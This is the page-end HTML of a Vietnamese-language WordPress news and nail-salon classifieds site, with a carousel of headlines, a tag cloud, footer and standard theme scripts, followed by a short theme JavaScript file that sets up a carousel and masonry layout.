                                        <img width="800" height="450" src="https://baonailusa.com/wp-content/uploads/2023/09/MY.jpg" class="attachment-refined-magazine-carousel-large-img size-refined-magazine-carousel-large-img wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/09/MY.jpg 800w, https://baonailusa.com/wp-content/uploads/2023/09/MY-300x169.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/09/MY-768x432.jpg 768w, https://baonailusa.com/wp-content/uploads/2023/09/MY-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>

                                    <div class="slide-details">
                                        <div class="slider-content-inner">
                                            <div class="slider-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                <h2>
                                                    <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
                                                </h2>
                                                    <div class="post-meta">
                                                                                                            </div>
                                            </div>
                                        </div>
                                    </div>
                                </div> <!-- .ct-carousel-inner -->
                                <div class="overly"></div>
                            </li>
                                                    <li>
                                <div class="ct-carousel-inner carousel-thumbnail-block">
                                    <a href="https://baonailusa.com/sba-lynx-payment-co-gay-ap-luc-len-cac-hang-may-ca-the-nho-le/">
                                        <img width="1000" height="574" src="https://baonailusa.com/wp-content/uploads/2022/01/MCF-1000x574.jpg" class="attachment-refined-magazine-carousel-large-img size-refined-magazine-carousel-large-img wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/MCF-1000x574.jpg 1000w, https://baonailusa.com/wp-content/uploads/2022/01/MCF-783x450.jpg 783w" sizes="(max-width: 1000px) 100vw, 1000px" />                                    </a>

                                    <div class="slide-details">
                                        <div class="slider-content-inner">
                                            <div class="slider-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                <h2>
                                                    <a href="https://baonailusa.com/sba-lynx-payment-co-gay-ap-luc-len-cac-hang-may-ca-the-nho-le/">SBA Lynx Payment có gây áp lực lên các hãng máy cà thẻ nhỏ lẻ?</a>
                                                </h2>
                                                    <div class="post-meta">
                                                                                                            </div>
                                            </div>
                                        </div>
                                    </div>
                                </div> <!-- .ct-carousel-inner -->
                                <div class="overly"></div>
                            </li>
                                                    <li>
                                <div class="ct-carousel-inner carousel-thumbnail-block">
                                    <a href="https://baonailusa.com/ban-tiem-nail-can-tho-nail-in-austin-tx-2/">
                                        <img width="800" height="450" src="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1.jpg" class="attachment-refined-magazine-carousel-large-img size-refined-magazine-carousel-large-img wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1.jpg 800w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-300x169.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-768x432.jpg 768w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>

                                    <div class="slide-details">
                                        <div class="slider-content-inner">
                                            <div class="slider-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                <h2>
                                                    <a href="https://baonailusa.com/ban-tiem-nail-can-tho-nail-in-austin-tx-2/">Bán Tiệm Nail Cần Thợ Nail In Austin TX</a>
                                                </h2>
                                                    <div class="post-meta">
                                                                                                            </div>
                                            </div>
                                        </div>
                                    </div>
                                </div> <!-- .ct-carousel-inner -->
                                <div class="overly"></div>
                            </li>
                                                    <li>
                                <div class="ct-carousel-inner carousel-thumbnail-block">
                                    <a href="https://baonailusa.com/ban-tiem-nail-in-fl/">
                                        <img width="800" height="450" src="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-In-FL.jpg" class="attachment-refined-magazine-carousel-large-img size-refined-magazine-carousel-large-img wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-In-FL.jpg 800w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-In-FL-300x169.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-In-FL-768x432.jpg 768w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-In-FL-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>

                                    <div class="slide-details">
                                        <div class="slider-content-inner">
                                            <div class="slider-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                <h2>
                                                    <a href="https://baonailusa.com/ban-tiem-nail-in-fl/">Bán Tiệm Nail In FL</a>
                                                </h2>
                                                    <div class="post-meta">
                                                                                                            </div>
                                            </div>
                                        </div>
                                    </div>
                                </div> <!-- .ct-carousel-inner -->
                                <div class="overly"></div>
                            </li>
                                                    <li>
                                <div class="ct-carousel-inner carousel-thumbnail-block">
                                    <a href="https://baonailusa.com/can-sang-tiem-nail-in-bethesda-md/">
                                        <img width="800" height="450" src="https://baonailusa.com/wp-content/uploads/2022/01/Can-Sang-Tiem-Nail-In-Bethesda-MD.jpg" class="attachment-refined-magazine-carousel-large-img size-refined-magazine-carousel-large-img wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Can-Sang-Tiem-Nail-In-Bethesda-MD.jpg 800w, https://baonailusa.com/wp-content/uploads/2022/01/Can-Sang-Tiem-Nail-In-Bethesda-MD-300x169.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Can-Sang-Tiem-Nail-In-Bethesda-MD-768x432.jpg 768w, https://baonailusa.com/wp-content/uploads/2022/01/Can-Sang-Tiem-Nail-In-Bethesda-MD-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>

                                    <div class="slide-details">
                                        <div class="slider-content-inner">
                                            <div class="slider-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                <h2>
                                                    <a href="https://baonailusa.com/can-sang-tiem-nail-in-bethesda-md/">Cần Sang Tiệm Nail In Bethesda MD</a>
                                                </h2>
                                                    <div class="post-meta">
                                                                                                            </div>
                                            </div>
                                        </div>
                                    </div>
                                </div> <!-- .ct-carousel-inner -->
                                <div class="overly"></div>
                            </li>
                                            </ul>
                </div> <!-- .header-carousel  -->
            </section> <!-- .section-slider -->
        </div><!-- .refined-magazine-slider-container -->
        </section>        <section id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Key word</h2><div class="tagcloud"><a href="https://baonailusa.com/tag/bantiem/" class="tag-cloud-link tag-link-47 tag-link-position-1" style="font-size: 12px;">bantiem</a>
<a href="https://baonailusa.com/tag/biendong/" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 12px;">biendong</a>
<a href="https://baonailusa.com/tag/chinhtri/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 12px;">chinhtri</a>
<a href="https://baonailusa.com/tag/chungkhoan/" class="tag-cloud-link tag-link-59 tag-link-position-4" style="font-size: 12px;">chungkhoan</a>
<a href="https://baonailusa.com/tag/cophieu/" class="tag-cloud-link tag-link-60 tag-link-position-5" style="font-size: 12px;">cophieu</a>
<a href="https://baonailusa.com/tag/covid-19/" class="tag-cloud-link tag-link-56 tag-link-position-6" style="font-size: 12px;">covid-19</a>
<a href="https://baonailusa.com/tag/creditcard/" class="tag-cloud-link tag-link-81 tag-link-position-7" style="font-size: 12px;">Creditcard</a>
<a href="https://baonailusa.com/tag/doisong/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 12px;">doisong</a>
<a href="https://baonailusa.com/tag/eliminating-credit-card-fee/" class="tag-cloud-link tag-link-82 tag-link-position-9" style="font-size: 12px;">Eliminating Credit card fee</a>
<a href="https://baonailusa.com/tag/giaitri/" class="tag-cloud-link tag-link-52 tag-link-position-10" style="font-size: 12px;">giaitri</a>
<a href="https://baonailusa.com/tag/goldmark/" class="tag-cloud-link tag-link-89 tag-link-position-11" style="font-size: 12px;">Goldmark</a>
<a href="https://baonailusa.com/tag/hoaky/" class="tag-cloud-link tag-link-34 tag-link-position-12" style="font-size: 12px;">hoaky</a>
<a href="https://baonailusa.com/tag/hoaky-tinmoidang/" class="tag-cloud-link tag-link-70 tag-link-position-13" style="font-size: 12px;">hoaky tinmoidang</a>
<a href="https://baonailusa.com/tag/hoan-tra-chi-phi-doanh-nghiep/" class="tag-cloud-link tag-link-91 tag-link-position-14" style="font-size: 12px;">Hoàn Trả chi phí doanh nghiệp</a>
<a href="https://baonailusa.com/tag/kimcuong/" class="tag-cloud-link tag-link-88 tag-link-position-15" style="font-size: 12px;">Kimcuong</a>
<a href="https://baonailusa.com/tag/kinhte/" class="tag-cloud-link tag-link-58 tag-link-position-16" style="font-size: 12px;">kinhte</a>
<a href="https://baonailusa.com/tag/loai-bo-phi-ca-the/" class="tag-cloud-link tag-link-83 tag-link-position-17" style="font-size: 12px;">Loại Bỏ Phí cà thẻ</a>
<a href="https://baonailusa.com/tag/luat-lien-bang/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 12px;">Luật Liên Bang</a>
<a href="https://baonailusa.com/tag/lam-phat/" class="tag-cloud-link tag-link-92 tag-link-position-19" style="font-size: 12px;">lạm phát</a>
<a href="https://baonailusa.com/tag/merchant-cost-forgiveness/" class="tag-cloud-link tag-link-78 tag-link-position-20" style="font-size: 12px;">Merchant Cost Forgiveness</a>
<a href="https://baonailusa.com/tag/mien-phi-ca-the/" class="tag-cloud-link tag-link-86 tag-link-position-21" style="font-size: 12px;">miễn phí cà thẻ</a>
<a href="https://baonailusa.com/tag/nails-supply/" class="tag-cloud-link tag-link-93 tag-link-position-22" style="font-size: 12px;">Nails Supply</a>
<a href="https://baonailusa.com/tag/nghenail/" class="tag-cloud-link tag-link-72 tag-link-position-23" style="font-size: 12px;">nghenail</a>
<a href="https://baonailusa.com/tag/nghenails/" class="tag-cloud-link tag-link-36 tag-link-position-24" style="font-size: 12px;">nghenails</a>
<a href="https://baonailusa.com/tag/ngungthughetnguoichaua/" class="tag-cloud-link tag-link-95 tag-link-position-25" style="font-size: 12px;">NgungthughetnguoichauA</a>
<a href="https://baonailusa.com/tag/oakham/" class="tag-cloud-link tag-link-90 tag-link-position-26" style="font-size: 12px;">Oakham</a>
<a href="https://baonailusa.com/tag/phapluat/" class="tag-cloud-link tag-link-51 tag-link-position-27" style="font-size: 12px;">phapluat</a>
<a href="https://baonailusa.com/tag/sangtiem/" class="tag-cloud-link tag-link-69 tag-link-position-28" style="font-size: 12px;">sangtiem</a>
<a href="https://baonailusa.com/tag/sba/" class="tag-cloud-link tag-link-76 tag-link-position-29" style="font-size: 12px;">sba</a>
<a href="https://baonailusa.com/tag/sba-lynx-payment/" class="tag-cloud-link tag-link-79 tag-link-position-30" style="font-size: 12px;">SBA Lynx Payment</a>
<a href="https://baonailusa.com/tag/showbiz/" class="tag-cloud-link tag-link-40 tag-link-position-31" style="font-size: 12px;">showbiz</a>
<a href="https://baonailusa.com/tag/stopasianhate/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 12px;">Stopasianhate</a>
<a href="https://baonailusa.com/tag/thegioi/" class="tag-cloud-link tag-link-35 tag-link-position-33" style="font-size: 12px;">thegioi</a>
<a href="https://baonailusa.com/tag/thethao/" class="tag-cloud-link tag-link-37 tag-link-position-34" style="font-size: 12px;">thethao</a>
<a href="https://baonailusa.com/tag/thientai/" class="tag-cloud-link tag-link-57 tag-link-position-35" style="font-size: 12px;">thientai</a>
<a href="https://baonailusa.com/tag/thoitiet/" class="tag-cloud-link tag-link-55 tag-link-position-36" style="font-size: 12px;">thoitiet</a>
<a href="https://baonailusa.com/tag/tindoisong/" class="tag-cloud-link tag-link-73 tag-link-position-37" style="font-size: 12px;">tindoisong</a>
<a href="https://baonailusa.com/tag/tinmoi/" class="tag-cloud-link tag-link-64 tag-link-position-38" style="font-size: 12px;">tinmoi</a>
<a href="https://baonailusa.com/tag/tinmoidang/" class="tag-cloud-link tag-link-32 tag-link-position-39" style="font-size: 12px;">tinmoidang</a>
<a href="https://baonailusa.com/tag/tinthegioi/" class="tag-cloud-link tag-link-74 tag-link-position-40" style="font-size: 12px;">tinthegioi</a>
<a href="https://baonailusa.com/tag/tuyen/" class="tag-cloud-link tag-link-67 tag-link-position-41" style="font-size: 12px;">tuyen</a>
<a href="https://baonailusa.com/tag/tuyentho/" class="tag-cloud-link tag-link-48 tag-link-position-42" style="font-size: 12px;">tuyentho</a>
<a href="https://baonailusa.com/tag/vaccine/" class="tag-cloud-link tag-link-41 tag-link-position-43" style="font-size: 12px;">vaccine</a>
<a href="https://baonailusa.com/tag/vietnam/" class="tag-cloud-link tag-link-33 tag-link-position-44" style="font-size: 12px;">vietnam</a>
<a href="https://baonailusa.com/tag/vinfast/" class="tag-cloud-link tag-link-61 tag-link-position-45" style="font-size: 12px;">VinFast</a></div>
</section>                            </div>
                                            </div> <!-- .container-inner -->
            </div> <!-- .top-footer -->
            
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All copyright @ Baonailusa.com</span><br>
                
                <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Mag and News by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/mag-and-news/js/mag-and-news-custom.js?ver=20151215" id="mag-and-news-custom-js-js"></script>
<script type="text/javascript" id="mag-and-news-custom-pagination-js-extra">
/* <![CDATA[ */
var mag_and_news_ajax = {"ajaxurl":"https:\/\/baonailusa.com\/wp-admin\/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"Load More","no_more_posts":"No More"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/mag-and-news/js/custom-infinte-pagination.js?ver=20151215" id="mag-and-news-custom-pagination-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/js/navigation.js?ver=20151215" id="refined-magazine-navigation-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/js/skip-link-focus-fix.js?ver=20151215" id="refined-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/js/refined-magazine-custom.js?ver=20151215" id="refined-magazine-custom-js"></script>

</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://baonailusa.com/wp-content/themes/mag-and-news/js/mag-and-news-custom.js?ver=20151215
body_size: 241
content:
jQuery(document).ready(function ($) {
//Post Carousel
    if ($('.ct-header-carousel').length > 0) {
        $(".ct-header-carousel").slick({
            slidesToShow: 3,
            accessibility: true,
            slidesToScroll: 1,
            dots: false,
            infinite: true,
            centerMode: false,
            autoplay: true,
            lazyLoad: 'ondemand',
            speed: 400,
            adaptiveHeight: true,
            responsive: [
                {
                    breakpoint: 768,
                    settings: {
                        arrows: false,
                        slidesToShow: 2
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        arrows: false,
                        slidesToShow: 1
                    }
                }
            ]
        });
    }
});
jQuery(window).load(function($) {
    if ( jQuery('.mag-and-news-article-wrapper .two-columns, .ct-post-list .two-columns').length > 0 ) {
        var $container = jQuery('.mag-and-news-article-wrapper, .ct-post-list');
        // initialize
        $container.masonry({
            itemSelector: '.two-columns',
            columnWidth: '.two-columns',
            percentPosition: true
        });
    }
});